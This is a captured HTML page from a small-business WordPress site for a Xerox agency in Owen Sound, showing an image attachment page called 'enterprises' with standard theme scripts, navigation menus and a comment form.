

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ris-solutions.ca/enterprises-2/
body_size: 9527
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="DC.Title" content="RIS Solutions">
<meta name="DC.Creator" content="RIS Solutions">
<meta name="DC.Subject" content="RIS Technology Solutions">
<meta name="DC.Description" content="Owen Sound Premier Xerox Agency">
<meta name="DC.Publisher" content="selltowin.com">

	<title>enterprises | RIS Solutions</title>
	<meta name="description" content="Premier Xerox Agency serving Owen Sound and area. Fully Managed Technology Services Company." />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ris-solutions.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ris-solutions.ca/wp-content/themes/nevia/images/favicon.ico" />
	<!--[if lt IE 9]>
	<script src="http://www.ris-solutions.ca/wp-content/themes/nevia/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!-- Fonts
	================================================== -->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Feed" href="http://www.ris-solutions.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Comments Feed" href="http://www.ris-solutions.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; enterprises Comments Feed" href="http://www.ris-solutions.ca/feed/?attachment_id=271" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/wp-emoji.js?ver=4.8.25","twemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/twemoji.js?ver=4.8.25"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-style-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-animate-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/animate.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman_menu_icon-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman.css?ver=1.8.18' type='text/css' media='all' />
<!--[if gte IE 9]>
<link rel='stylesheet' id='newsman-ie9-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman-ie9.css?ver=1.8.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/css/layerslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/style.css?ver=4.8.25' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
a, a:visited{ color: #e32525; }
</style>
<link rel='stylesheet' id='pp-woocommerce-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/woocommerce.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='pp-responsive-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/mediaqueries.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kento_email_subscriber_ajax = {"kento_email_subscriber_ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery.placeholder.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery-1.9.1.mod.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.modernizr.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://www.ris-solutions.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ris-solutions.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ris-solutions.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='http://www.ris-solutions.ca/?p=271' />
<link rel="alternate" type="application/json+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fenterprises-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fenterprises-2%2F&#038;format=xml" />
<meta name="title" value="enterprises  |  RIS SolutionsRIS Solutions" />
<meta itemprop="name" value="enterprises  |  RIS SolutionsRIS Solutions" />
<meta property="og:title" value="enterprises  |  RIS SolutionsRIS Solutions" />
 <style type="text/css">
   #logo {margin-top:10px; margin-bottom:0px; } #tagline {  }
  .caption-color, #top-line, .highlight.color, .skill-bar-content, .button.color, span.onsale, .price_slider_wrapper .ui-widget-header, .increase-value, input[type="button"], input[type="submit"], input[type="button"]:focus, input[type="submit"]:focus, .price_slider_wrapper .button:hover, .tags a:hover, .tagcloud a:hover, .button.gray:hover, .button.light:hover { background:#e32525; }
.wp-pagenavi .current, .pagination .current { background: #e32525 !important; }

.filters-dropdown.active, .search-btn-widget, .trigger.active .toggle-icon, .pricing-table .color-3 h4, .color-3 .sign-up .button, .ui-accordion-icon-active, .ls-fullwidth .ls-nav-next:hover, .ls-fullwidth .ls-nav-prev:hover, .flexslider .flex-next:hover, .flexslider .flex-prev:hover, .arl.active:hover, .arr.active:hover, .ls-nevia .ls-nav-next:hover, .ls-nevia .ls-nav-prev:hover, #portfolio-navi a:hover { background-color: #e32525; }
ul.menu > li.current-menu-parent > a, ul.menu > li.current-menu-item > a, #current { background-color: #e32525; border-right: 1px solid #e32525; }
.recent-products-jc .shop-item:hover > figure > .item-description,
.portfolio-item:hover > figure > .item-description { border-top: 5px solid #e32525; }
.widget_recent_products ul.product_list_widget li img:hover, .widget_recent_reviews ul.product_list_widget li img:hover, .widget_recently_viewed_products ul.product_list_widget li img:hover, .widget_random_products ul.product_list_widget li img:hover, .widget_best_sellers ul.product_list_widget li img:hover, .widget_onsale ul.product_list_widget li img:hover, .widget_featured_products ul.product_list_widget li img:hover, .latest-post-blog img:hover { background: #e32525; border: 1px solid #e32525; }
.flickr-widget-blog a:hover { border: 5px solid #e32525; }
.selected { color: #e32525 !important; } .tabs-nav li.active a { border-top: 1px solid #e32525; }
.dropcap, #breadcrumbs ul li:last-child a, #breadcrumbs ul li a, .trigger.active a, .testimonials-author, .tabs-nav li.active a, .sidebar .widget #twitter li span a, .widget #twitter b a:hover, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active { color: #e32525; }
#footer .flickr-widget a:hover, .sidebar .flickr-widget a:hover  { border-color: #e32525; }
.widget_layered_nav ul li.chosen a { background-color: #e32525; border: 1px solid #e32525; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>

<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<meta name="google-site-verification" content="DUXjaP3ZUTtG3kX6X4nS0n0Vvtz3lqMpH5w19tzfAtI" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69908159-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="attachment attachment-template-default single single-attachment postid-271 attachmentid-271 attachment-jpeg custom-background group-blog">

<!-- Wrapper / Start -->
<div id="wrapper">

<!-- Header
================================================== -->
<div id="top-line"></div>

<!-- 960 Container -->
<div class="container">

		<!-- Header -->
	<header id="header">
		<!-- Logo -->
		<div class="eight columns">
			<div id="logo">
																	<h2><a href="http://www.ris-solutions.ca/" title="RIS Solutions" rel="home"><img src="http://ris-solutions.www75-98-168-115.a2hosted.com/wp-content/uploads/2013/03/RIS-tech-logo21.jpg" alt="RIS Solutions"/></a></h2>
														<div class="clearfix"></div>
			</div>
		</div>

		<!-- Social / Contact -->
				<div class="eight columns no-icons">
						<!-- Social Icons -->
        				<div class="clearfix"></div>

			<!-- Contact Details -->
			
			<div class="clearfix"></div>
					</div>
	</header>
	<!-- Header / End -->

	<div class="clearfix"></div>

</div>
<!-- 960 Container / End -->



<!-- Navigation
================================================== -->
<nav id="navigation" class="style-1">

<div class="left-corner"></div>
<div class="right-corner"></div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="http://www.ris-solutions.ca/" >Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a >About Us</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ris-solutions.ca/why-ris/" >Why RIS for Your Business?</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.ris-solutions.ca/careers/" >Careers</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" >Products</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://ris-solutions.in2ecomm.com" >Product Catalogue</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.ris-solutions.ca/used-equipment/" >Used Equipment</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://ris-solutions.in2ecomm.com" >Supplies &#038; Accessories</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://www.ris-solutions.ca/service-support/" >Service &#038; Support</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://www.ris-solutions.ca/satisfaction-guarantee/" >Satisfaction Guarantee</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1396"><a href="#" >Financing</a>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ris-solutions.ca/lease-vs-purchase/" >Lease vs Purchase</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#" >Services</a>
<ul class="sub-menu">
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1576"><a href="#" >Managed Print</a>
	<ul class="sub-menu">
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://www.ris-solutions.ca/what-is-managed-print/" >What is Managed Print?</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.ris-solutions.ca/benefits-managed-print/" >MPS Benefits</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.ris-solutions.ca/faqs-managed-print/" >MPS FAQs</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.ris-solutions.ca/smallmedium-business/" >MPS for Small &#038; Medium Businesses</a></li>
	</ul>
</li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="http://www.ris-solutions.ca/information-technology/" >Information Technology</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="http://www.ris-solutions.ca/telecommunications/" >Telecommunications</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="http://www.ris-solutions.ca/mobile-device-management/" >Mobile Device Management</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="http://www.ris-solutions.ca/docu-share/" >Document Management</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" >Software</a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="http://www.ris-solutions.ca/xerox-connectkey/" >Xerox ConnectKey™</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="http://www.ris-solutions.ca/mobile-print/" >Mobile Print</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#" >Scanning</a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.ris-solutions.ca/ecopy-share-scan/" >eCopy Share Scan</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="http://www.ris-solutions.ca/scan-flow-store/" >Scan Flow Store</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.ris-solutions.ca/scantopcdesktop/" >Scan to PC Desktop</a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#" >Workflows</a>
	<ul class="sub-menu">
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.ris-solutions.ca/docu-share/" >DocuShare</a></li>
	</ul>
</li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-607"><a href="#" >Print Drivers</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.ris-solutions.ca/global-printdriver/" >Global Print Driver</a></li>
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://www.ris-solutions.ca/mobile-express/" >Mobile Express</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312"><a href="#" >Your Industry</a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="http://www.ris-solutions.ca/accounting/" >Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://www.ris-solutions.ca/education/" >Education</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="http://www.ris-solutions.ca/financial/" >Financial</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="http://www.ris-solutions.ca/government/" >Government</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.ris-solutions.ca/graphic-arts/" >Graphic Arts</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="http://www.ris-solutions.ca/healthcare/" >Healthcare</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="http://www.ris-solutions.ca/hospitality/" >Hospitality</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://www.ris-solutions.ca/legal/" >Legal</a></li>
	<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="http://www.ris-solutions.ca/manufacturing/" >Manufacturing</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://www.ris-solutions.ca/non-profit-2/" >Non Profit</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="http://www.ris-solutions.ca/retail/" >Retail</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.ris-solutions.ca/small-medium-sized-businesses/" >Small &#038; Medium Sized Businesses</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="http://www.ris-solutions.ca/enterprise-2/" >Enterprise</a></li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#" >Resources</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="http://www.ris-solutions.ca/brochures/" >Brochures</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.ris-solutions.ca/videos/" >Videos</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1271"><a href="http://www.ris-solutions.ca/blog/" >Blog</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.ris-solutions.ca/contact/" >Contact Us</a></li>
</ul></div></nav>
<div class="clearfix"></div>


<!-- Content
================================================== -->
<div id="content">
<!-- 960 Container -->
<div class="container floated">

    <div class="sixteen floated page-title">
		<h2>
			enterprises		</h2>
		 <div id="portfolio-navi">
            <ul>
            	<li><a href='http://www.ris-solutions.ca/to-lease-or-to-purchase-a-new-mfp-that-is-the-question-2/'>&larr; Previous</a></li>
            	<li><a href='http://www.ris-solutions.ca/holyacronyms2/'>Next &rarr;</a></li>
            </ul>
        </div>
	</div>
</div>
									<div class="attachment centered">
								
								<a href="http://www.ris-solutions.ca/holyacronyms2/" title="enterprises" rel="attachment"></a>
							</div><!-- .attachment -->
							<div class="line"></div>
					<div class="container">
						<div class="sixteen columns">
							<article id="post-271" class="page-content post-271 attachment type-attachment status-inherit hentry">

											<div class="entry-meta">
												Published <span class="entry-date"><time class="entry-date" datetime="2012-08-08T16:12:01+00:00">August 8, 2012</time></span> at <a href="http://rsj20.rhostjh.com/~repropro/wp-content/uploads/2012/08/enterprises1.jpg" title="Link to full-size image"> &times; </a> in <a href="http://www.ris-solutions.ca/enterprises-2/" title="Return to enterprises" rel="gallery">enterprises</a>																							</div><!-- .entry-meta -->
												
																						
									</article><!-- #post-271 -->

								



	
	



<section class="comments-sec">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/enterprises-2/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://www.ris-solutions.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<fieldset><div><label for="comment">Add Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></fieldset><div><label for="author">Name<span class="required">*</span></label> <input id="author" name="author"  type="text" value="" size="30" aria-required='true' /></div>
<div><label for="url">Email<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div><label for="email">Url<span class="required">*</span></label> <input id="url" name="url" type="text"   value="" size="30" aria-required='true' /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="22c758b741" /></p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="46"/></p>			</form>
			</div><!-- #respond -->
	</section>
						</div>
